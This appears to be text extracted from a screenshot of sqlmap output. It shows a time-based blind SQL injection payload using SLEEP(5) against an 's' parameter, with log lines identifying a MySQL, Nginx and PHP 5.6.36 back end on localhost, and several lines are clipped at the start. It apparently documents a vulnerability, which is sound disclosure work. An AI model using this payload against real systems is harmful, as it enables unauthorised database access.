 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: s=Home-Comm-getcomm-id-21') AND SLEEP(5) AND ('TpKQ'='TpKQ
---
16:32:52] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
16:32:52] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx, PHP 5.6.36
ack-end DBMS: MySQL >= 5.0.12
16:32:52] [INFO] fetched data logged to text files under '/Users/zhangjianxiang
.sqlmap/output/127.0.0.1'
*] shutting down at 16:32:52